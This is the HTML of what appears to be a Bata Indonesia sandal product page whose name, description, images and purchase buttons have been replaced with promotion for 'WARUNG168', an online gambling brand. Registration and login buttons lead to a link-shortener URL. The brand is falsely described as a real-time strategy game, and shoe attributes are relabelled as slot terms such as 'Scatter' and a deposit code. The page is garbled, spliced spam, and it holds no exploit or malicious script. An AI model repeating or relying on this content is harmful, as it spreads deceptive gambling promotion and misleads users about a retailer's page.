    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_TA8712550502M',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2024_8716255'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8716255", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="container product-detail product-wrapper cc-product-detail cc-cat-pria" data-pid="540M_2024_8716255">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            <div class="primary-images cc-pdp-col-images">


    <div class="product-breadcrumb">
        <div class="cc-pdp-breadcrumbs-container col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb cc-pdp-breadcrumbs" data-target="breadcrumbs">

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Game Online Viral.654904655">Game Online Viral</a>

            </li>

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Pragmatic Play.2448421486">Pragmatic Play</a>

            </li>
                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-AduQ.8120211976">AduQ</a>

            </li>
			                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="https://letras1.com" class="ProductItem-nav-breadcrumb-link">WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN</a>

            </li>
    </ol>
    <style>
        .slotgacorelarng1 {
        display: grid;
        grid-template-columns: repeat(2,1fr);
        font-weight: 700;
        }
        .slotgacorelarng1  {
        text-align: center;
        }
        .login, .register {
        color: #fff;
        padding: 13px 10px;
        }
        .login, .login-button {
        border: 1px solid #ffffff;
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        }
        .register, .register-button {
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        border: 1px solid #4bff00;
        }
        </style>
        <div class="slotgacorelarng1">
      <a href="https://link.myshortlink.org/warung168" rel="nofollow noreferrer" class="register">DAFTAR</a>
      <a href="https://link.myshortlink.org/warung168" rel="nofollow noreferrer" class="login" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">LOGIN</a>
      </div>
</div>

    </div>

    <div class="cc-pdp-carousels-container">

        <div class="cc-badge" data-target="pdp-badge">

            <span class="cc-label-newin">

            </span>
        </div>




        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">


                    <div class='cc-pdp-carousel-item active' data-image-position="0">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817" alt="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" title="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>

                    <div class='cc-pdp-carousel-item ' data-image-position="1">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817" alt="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" title="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>


        </div>

        <div class="cc-container-zoom-icon js-zoom-icon " data-target="zoom-modal-ajax">
            <div class="icon-zoom"></div>
            <span>Perbesar</span>
        </div>

        <ul class="pdp-carousel-thumbnails cc-pdp-carousel-thumbnails">

                <li data-slide-to="0" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" data-lazy="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" alt="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" class="b-lazyload" />
                </li>


                <li data-slide-to="1" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" data-lazy="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" alt="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" class="b-lazyload" />
                </li>


        </ul>
    </div>


    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=' data-url-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=540M_2024_8716255'></div>
</div>

            <div class="pdp-col-description cc-pdp-col-description">

                <!-- Brand Logo -->
                <div class="brand-logo">

                        <div class="b-pdp__product-label cc-brand-img">
        <img
            src="[data-uri]"
            data-lazy="https://raw.githubusercontent.com/fadlilahRasad/learning-android/main/images/logowarung168.png"
            class="b-lazyload"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    </div>
                </div>

                <!-- Product Name -->
                <h1 class="product-name cc-pdp-product-name">WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN</h1>

                <!-- Prices -->
                <div class="prices cc-pdp-prices">
    <div>
        <span class="sales  ">
                <span class="cc-price" content="10,000.00">
                Rp 10,000
            </span>
        </span>

    </div>
                </div>
                <!-- Applicable Promotions -->
                <div class="pdp-promotions">
                </div>
                <div class = "js-club-price d-none">

                </div>

                <div class="attributes cc-attributes">
                    <!-- Attributes and Quantity -->
        <div data-attr="color">
<div class="attribute">
        <!-- Select <Attribute> Label -->

        <div class="color-selected cc-color-selected">
            <span>Scatter: </span>
            <span class="color-value" data-placeholder="Pilih warna">
                        HITAM
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->

        <div class="swatches-container cc-swatches-container">

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Pilih Warna BIRU NAVY"
                        aria-describedby="NAVY_BLUE" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=NAVY_BLUE&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="BIRU NAVY" data-color="NAVY_BLUE">



                            <span data-attr-value="NAVY_BLUE" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362" alt="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" title="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="NAVY_BLUE" class="sr-only selected-assistive-text">

                        </span>
                    </button>

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Pilih Warna HITAM"
                        aria-describedby="BLACK" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="HITAM" data-color="BLACK">



                            <span data-attr-value="BLACK" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362" alt="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" title="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="BLACK" class="sr-only selected-assistive-text">
                            terpilih
                        </span>
                    </button>

        </div>

</div>
        </div>

        <div data-attr="id_sizecode_d">
<div class="attribute">

        <div class="color-selected cc-color-selected ">
    <span>ONLINE : </span>
    <span class="js-size-type cc-size-type-value-pdp">2132565103</span>
</div>

        <!-- Select <Attribute> Label -->

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>KODE DEPOSIT HOKI: </span>
                    <span class="size-value cc-size-value" data-placeholder="Pilih ukuran">
                        50,867                    </span>
                </div>


                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
					  <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=540M_2024_8716255">
                        Petunjuk Ukuran
                    </a>
                    <div id="destination-size-guide-modal" class="d-none">
                        <div id="size-modal" class="modal cc-pdp-size-guide-modal" tabindex="-1" role="dialog">
                            <div class="modal-dialog modal-dialog-centered" role="document">
                                <div class="modal-content">
                                    <div class="modal-header cc-pdp-modal-header">
                                        <button type="button" class="button-close cc-pdp-button-close"
                                            data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true" class="icon-close-remove"></span>
                                        </button>
                                    </div>
                                    <div class="content cc-container-content-asset-sizeguide">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-null">
			                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-hide-out-of-stock-swatches="true">

                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="40" data-attr-value="060"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=060&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="41" data-attr-value="070"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=070&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                42                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="42" data-attr-value="080"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=080&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                46                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="43" data-attr-value="090"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=090&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="44" data-attr-value="100"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=100&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                41                            </li>

                </ul>
            </div>
</div>
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">

<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>
                </div>

        </div>
                    <!-- Product Availability -->
                    <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">

<div class="list-unstyled availability-msg cc-availability-msg">

        <div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">

                Pilih ukuran

        </div>
</div>

</div>
<div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
   <!-- Cart and [Optionally] Apple Pay -->
 <div class="row">
   <div class="col-sm">
                                <div class="cart-and-ipay">

    <a href="https://link.myshortlink.org/warung168"><button class="cc-button-type-1"
        >
        DAFTAR SEKARANG
    </button></a>

</div>
                            </div>
                        </div>
<div class="cc-add-more-info">
                            Tekan tombol secara berulang untuk menambah kuantitas barang.
                        </div>

<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Temukan di toko"
        data-url-target="https://link.myshortlink.org/warung168"
        data-url-customer="https://link.myshortlink.org/warung168"
        data-address-customer
        data-pid="540M_2024_8716255"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Maaf, barang ini saat ini tidak tersedia di toko kami."
        class="b-pdp__findinstore cc-button-type-3 cc-pdp__findinstore ">
    PILIH SCATTER TAMBAHAN
</button>
<!-- Modal -->
<div class="modal fade cc-modal-find-in-store" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="modalFindInStoreLongTitle">PILIH SCATTER TAMBAHAN</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove" aria-hidden="true"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Sebelum memilih toko, perlu diingat produk tersedia mungkin bisa dipengaruhi oleh transaksi offline yang sedang berjalan atau customer lain yang sedang bertransaksi online di waktu yang sama.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group cc-form-group-centered required">
                        <div class="cc-content-icon">
                            <button class="cc-icon icon-locator-small" id="storeLocationButton"></button>

                            <input type="text" class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value="" autocomplete="nofill"
                                placeholder="Masukkan kota, alamat atau pin lokasi"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required />
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">CARI</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body grid-container show-instore-flex">

                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-7 cc-load-more" id="storeLoadMore">Tampilkan berikutnya</button>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address>
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span>
                            <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                    </div>
                    <div class="store-hours js-storeHours"></div>
                </address>
            </div>
        </div>
    </template>
</div>



                    </div>

                    <!-- Social Sharing Icons -->





<div class="cc-social-wishlistbtn-container">
    <button type="submit" class="add-to-wish-list cc-add-to-wish-list "
        data-add-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
        data-remove-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct">
        <span class="cc-add-wishlist wishlist-content-add">
            <span class="fas fa-cart-arrow-down"></span> <span>Tambahkan ke daftar keinginan</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
            <span class="fas fa-cart-arrow-down"></span> <span>Hapus dari daftar keinginan</span>
        </span>
</button>

    <div class="social-container cc-social-container">
        <ul class="social-icons cc-social-icons d-flex justify-content-end" data-analytics-pid="540M_2024_8716255">
		<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
            <li>
                <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html" title="Share WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN on Facebook" data-share="facebook" aria-label="Share WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN on Facebook" class="share-icons" target="_blank">
                    <span class="fab fa-facebook"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&description=Men%20Sandal%20Casual%20LANDO&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw804436ed%2Fimages%2Flarge%2F8716255_1.jpg%3Fsw%3D800%26sh%3D800" data-share="pinterest" title="Create a Pinterest Pin for WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" aria-label="Create a Pinterest Pin for WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" class="share-icons" target="_blank">
                    <span class="fab fa-pinterest"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://twitter.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&text=WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" data-share="twitter" title="Share a link to WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN on Twitter" aria-label="Share a link to WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN on Twitter" class="share-icons" target="_blank">
                        <span class="fab fa-twitter"></span>
                </a>
            </li>
            <li>
            <input type="hidden" id="shareUrl" value="https://www.bata.com/id/pria/men-sandal-casual-lando-540M_2024_8716255.html"/>
            </li>
        </ul>
    </div>
    <div class="copy-link-message d-none">
        <div class="alert alert-success text-center">
            The link to WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN has been copied
        </div>
    </div>
</div>


                    <!-- Product Details Info-->

    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header" id="headingInfoAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
				<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
                        <button data-toggle="collapse" data-target="#infoAccordion" aria-expanded="true"
                            aria-controls="infoAccordion">
                            <span>Tentang Produk</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>

                <div id="infoAccordion" class="collapse show" aria-labelledby="headingInfoAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div
                                    class="b-pdp__description-subtitle cc-pdp__description-subtitle d-none">
                                    <div class="cc-pdp__description-subtitle-label">Fitur utama</div>
                                    <span class="b-pdp__description cc-pdp__description" data-target="keyFeatures">

                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-subtitle cc-pdp-description-subtitle ">
                                    <div class="cc-pdp-description-subtitle-label">Deskripsi</div>
                                    <span class="b-pdp__description" data-target="longDescription">
                                    Warung168 ialah game real-time strategy yang memaksa pemain untuk berpikir cepat dan menyusun strategi yang efektif dalam waktu nyata.                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-article ">
                                    <span
                                        class="cc-description-attribute-label">Kode Game :</span>
                                    <span data-target="articleNo">
                                        2571778147</span>
                                </div>
                                <div class="b-pdp__description-brand ">
                                    <span class="cc-description-attribute-label">Provider:</span>
                                    <span data-target="brand">
                                        Pragmatic Play                                    </span>
                                </div>







                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi hak :</span>
                                    <span data-target="heelHeight">
                                        </span>
                                </div>
                                <div class="b-pdp__description-platformHeight d-none">
                                    <span class="cc-description-attribute-label">Platform height :</span>
                                    <span data-target="platformHeight">
                                        null
                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi sepatu :</span>
                                    <span data-target="shoeHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Tinggi:</span>
                                    <span data-target="dimHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Panjang:</span>
                                    <span data-target="dimWidth">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Kedalaman:</span>
                                    <span data-target="dimDepth">
                                        </span>
                                </div>
                                <div class="b-pdp__description-strapLength d-none">
                                    <span class="cc-description-attribute-label">Strap length :</span>
                                    <span data-target="strapLength">
                                        null
                                    </span>
                                </div>
                                <div class="b-pdp__description-additionalHandle d-none">
